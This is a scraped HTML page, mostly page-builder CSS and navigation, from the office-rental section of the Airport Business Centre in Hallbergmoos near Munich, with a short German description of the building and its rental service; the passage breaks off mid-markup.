#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644951904348{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1644951904347{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:3rem;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }#column-id-1644950112214{box-shadow:0 0 0 0 #fff;}#column-id-1644950112215{box-shadow:0 0 0 0 #fff;}#column-id-1644950112216{box-shadow:0 0 0 0 #fff;}#column-id-1644950112217{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644948241572{padding-top:9px;padding-right:0px;padding-bottom:9px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#74c0fc1c;box-shadow:0 0 0 0 #ffffff;}#column-id-1644948241572{box-shadow:0 0 0 0 #fff;}#column-id-1644948241575{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1682673388880{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1682673388881{box-shadow:0 0 0 0 #fff;}</style></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644951904348{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1644951904347{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:3rem;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }#column-id-1644950112214{box-shadow:0 0 0 0 #fff;}#column-id-1644950112215{box-shadow:0 0 0 0 #fff;}#column-id-1644950112216{box-shadow:0 0 0 0 #fff;}#column-id-1644950112217{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644948241572{padding-top:9px;padding-right:0px;padding-bottom:9px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#74c0fc1c;box-shadow:0 0 0 0 #ffffff;}#column-id-1644948241572{box-shadow:0 0 0 0 #fff;}#column-id-1644948241575{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1682673388880{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1682673388881{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div>
				
	</section>

<section id="sp-logo-section" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-logo" class=" col-lg-12 col-xl-3 "><div class="sp-column "><div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png 1x, https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png 2x'
					src='https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png'
					alt='Airport Business Centre München Hallbergmoos'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png" alt="Airport Business Centre München Hallbergmoos" /></a></div></div></div><div id="sp-position2" class=" col-lg-12 col-xl-9 d-none d-sm-none d-md-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="115">
	<div class="page-content">
		<div id="section-id-1644950112218" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-3 sppb-col-sm-4" id="column-wrap-id-1644950112214"><div id="column-id-1644950112214" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644950142644" class="sppb-addon-wrapper"><div id="sppb-addon-1644950142644" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Standort"><i class="fas fa-map-marked-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title sppb-media-heading"><a href="/standort">Standort</a></h5><div class="sppb-addon-text">in Hallbergmoos</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1644950142644 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644950142644 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644950142644 {
}
#sppb-addon-1644950142644.sppb-element-loaded {
}
#sppb-addon-1644950142644 .sppb-addon-title {
margin-bottom:5px;font-size:16px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950142644 {}}@media (max-width: 767px) {#sppb-addon-1644950142644 {}}#sppb-addon-1644950142644 i{font-weight:300;}#sppb-addon-1644950142644 .sppb-media{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><style type="text/css">#sppb-addon-1644950142644 .sppb-addon-text {font-size: 16px;line-height: 16px;}#sppb-addon-1644950142644 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0px 5px 0px 0px;color:var(--thirdcolor);border-width:0px;}#sppb-addon-1644950142644 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}#sppb-addon-1644950142644 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1644950142644 #btn-1644950142644.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1644950142644 #btn-1644950142644.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1644950142644 #btn-1644950142644.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950142644 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1644950142644 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1644950142644{transition:.3s;}#sppb-addon-1644950142644:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-4" id="column-wrap-id-1644950112215"><div id="column-id-1644950112215" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644950672028" class="sppb-addon-wrapper"><div id="sppb-addon-1644950672028" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Öffnungszeiten"><i class="far fa-clock" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Öffnungszeiten</h5><div class="sppb-addon-text">Mo-Fr 8:00-17:00</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1644950672028 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644950672028 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644950672028 {
}
#sppb-addon-1644950672028.sppb-element-loaded {
}
#sppb-addon-1644950672028 .sppb-addon-title {
margin-bottom:5px;font-size:16px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950672028 {}}@media (max-width: 767px) {#sppb-addon-1644950672028 {}}#sppb-addon-1644950672028 i{font-weight:300;}#sppb-addon-1644950672028 .sppb-media{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><style type="text/css">#sppb-addon-1644950672028 .sppb-addon-text {font-size: 16px;line-height: 16px;}#sppb-addon-1644950672028 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0px 5px 0px 0px;color:var(--thirdcolor);border-width:0px;}#sppb-addon-1644950672028 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}#sppb-addon-1644950672028 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1644950672028 #btn-1644950672028.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1644950672028 #btn-1644950672028.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1644950672028 #btn-1644950672028.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950672028 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1644950672028 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1644950672028{transition:.3s;}#sppb-addon-1644950672028:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-4" id="column-wrap-id-1644950112216"><div id="column-id-1644950112216" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644950707724" class="sppb-addon-wrapper"><div id="sppb-addon-1644950707724" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="E-Mail"><i class="far fa-envelope" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">E-Mail</h5><div class="sppb-addon-text">info@airport-business-centre.de</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1644950707724 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644950707724 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644950707724 {
}
#sppb-addon-1644950707724.sppb-element-loaded {
}
#sppb-addon-1644950707724 .sppb-addon-title {
margin-bottom:5px;font-size:16px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950707724 {}}@media (max-width: 767px) {#sppb-addon-1644950707724 {}}#sppb-addon-1644950707724 i{font-weight:300;}#sppb-addon-1644950707724 .sppb-media{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><style type="text/css">#sppb-addon-1644950707724 .sppb-addon-text {font-size: 16px;line-height: 16px;}#sppb-addon-1644950707724 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0px 5px 0px 0px;color:var(--thirdcolor);border-width:0px;}#sppb-addon-1644950707724 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}#sppb-addon-1644950707724 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1644950707724 #btn-1644950707724.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1644950707724 #btn-1644950707724.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1644950707724 #btn-1644950707724.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950707724 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1644950707724 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1644950707724{transition:.3s;}#sppb-addon-1644950707724:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1644950112217"><div id="column-id-1644950112217" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644950707729" class="sppb-addon-wrapper"><div id="sppb-addon-1644950707729" class="sppb-hidden-sm sppb-hidden-xs clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-right"><div class="sppb-addon-content"><a href="/kontakt" id="btn-1644950707729" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Kontakt</a></div></div><style type="text/css">#sppb-addon-wrapper-1644950707729 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644950707729 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644950707729 {
}
#sppb-addon-1644950707729.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644950707729 {}}@media (max-width: 767px) {#sppb-addon-1644950707729 {}}</style><style type="text/css"></style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644951904348{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1644951904347{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:3rem;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1644950112218{padding-top:25px;padding-right:0px;padding-bottom:25px;padding-left:0px;} }#column-id-1644950112214{box-shadow:0 0 0 0 #fff;}#column-id-1644950112215{box-shadow:0 0 0 0 #fff;}#column-id-1644950112216{box-shadow:0 0 0 0 #fff;}#column-id-1644950112217{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div>
							</div>
			</div>
			
	</section>

<header id="sp-header" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-menu" class="col-2 col-sm-1 col-md-1  col-lg-8 col-xl-9 "><div class="sp-column  d-flex align-items-center justify-content-end"><nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a   href="/standort.html"  >Standort</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/standort/lage.html"  >Lage</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/konferenzbereich.html"  >Konferenz</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/konferenzbereich/raumvarianten.html"  >Raumvarianten</a></li><li class="sp-menu-item"><a   href="/konferenzbereich/buchen.html"  >Buchen</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a aria-current="page"  href="/vermietung.html"  >Vermietung</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/vermietung/mieter.html"  >Mieter</a></li><li class="sp-menu-item"></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/catering.html"  >Catering</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/catering/betriebsrestaurant.html"  >Betriebsrestaurant</a></li><li class="sp-menu-item"><a   href="/catering/cafeteria-und-shop.html"  >Cafeteria &amp; Shop</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/e-mobilitaet.html"  >E-Mobilität</a></li><li class="sp-menu-item"><a   href="/kontakt.html"  >Kontakt</a></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></nav></div></div><div id="sp-position3" class="col-10 col-sm-11 col-md-11  col-lg-4 col-xl-3 "><div class="sp-column  d-flex align-items-center"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="116">
	<div class="page-content">
		<div id="section-id-1644951904348" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1644951904347"><div id="column-id-1644951904347" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644951904351" class="sppb-addon-wrapper"><div id="sppb-addon-1644951904351" class="sppb-hidden-xs clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Telefon"><i class="fas fa-phone-volume" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Telefon</h5><div class="sppb-addon-text">+49 811 80 1141</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1644951904351 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644951904351 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644951904351 {
}
#sppb-addon-1644951904351.sppb-element-loaded {
}
#sppb-addon-1644951904351 .sppb-addon-title {
margin-top:4px;margin-bottom:4px;color:#ffffff;font-size:14px;font-weight: 500;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644951904351 {}}@media (max-width: 767px) {#sppb-addon-1644951904351 {}}#sppb-addon-1644951904351 .sppb-media{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:flex-end;}</style><style type="text/css">#sppb-addon-1644951904351 .sppb-addon-text {font-size: 22px;line-height: 22px;}#sppb-addon-1644951904351 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:var(--maincolor);border-width:0px;}#sppb-addon-1644951904351 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}#sppb-addon-1644951904351 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1644951904351 #btn-1644951904351.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1644951904351 #btn-1644951904351.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1644951904351 #btn-1644951904351.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644951904351 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1644951904351 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1644951904351{transition:.3s;}#sppb-addon-1644951904351:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1644951904348{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1644951904347{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div>
							</div>
			</div>
			
	</header>

<section id="sp-section-4" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-image: url(/images/abc-gebaude-aussen-3.jpg#joomlaImage://local-images/abc-gebaude-aussen-3.jpg?width=1920&height=750);"><div class="container"><h2 class="sp-page-title-heading">Vermietung</h2></div></div></div></div></div>
				
	</section>

<section id="sp-breadcrumbs-section" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-position4" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="float-start">
			<span class="divider fas fa-map-marker-alt" aria-hidden="true"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item"><a itemprop="item" href="/" class="pathway"><span itemprop="name">Startseite</span></a>				<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item active"><span itemprop="name">Vermietung</span>				<meta itemprop="position" content="2">
			</li>
		</ol>
</div></div></div></div></div>
							</div>
			</div>
			
	</section>

<section id="sp-main-body" >

				
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


		
		
<div id="sp-page-builder" class="sp-page-builder  page-40">

	
	<div class="page-content">
				<section id="section-id-1682580359664" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1682580359663"><div id="column-id-1682580359663" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359667" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359667" class="sppb-hidden-xs clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h5 class="sppb-addon-title">Vermietung</h5><div class="sppb-addon-content"><span class="third-color">moderne Büroräume<br /></span>
<h2>Büros mieten</h2></div></div></div></div><div id="sppb-addon-wrapper-1682580359673" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359673" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h2 class="sppb-addon-title">Produktives Arbeiten </h2><div class="sppb-addon-content">Das Airport Business Centre ist eigentümergeführt und Firmensitz von vielen namhaften Unternehmen in unterschiedlichen Branchen, wie Luft- und Raumfahrt, Automobilzuliefererindustrie, Logistik und verschiedenen anderen Branchen und Beratungsfirmen. Das Team des Airport Business Centre steht Ihnen für Ihre Anfragen zum Thema Vermietung und die Betreuung Ihres Mietobjekts täglich vor Ort als Ansprechpartner zur Verfügung. (Mo - Fr von 8:00 Uhr -16:00 Uhr).<br /><br />Das moderne Bürogebäude ist in Form eines fünfgeschossigen Hexagons rund um einen dreieckigen Turm gruppiert, der mit Glaspanorama-Aufzügen und Treppenanlagen die zentrale Verbindung zu fast allen Gebäudeteilen herstellt.</div></div></div></div><div id="sppb-addon-wrapper-1645129576227" class="sppb-addon-wrapper"><div id="sppb-addon-1645129576227" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div></div></div></div></div></div></section><section id="section-id-1682580359574" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1682580359572"><div 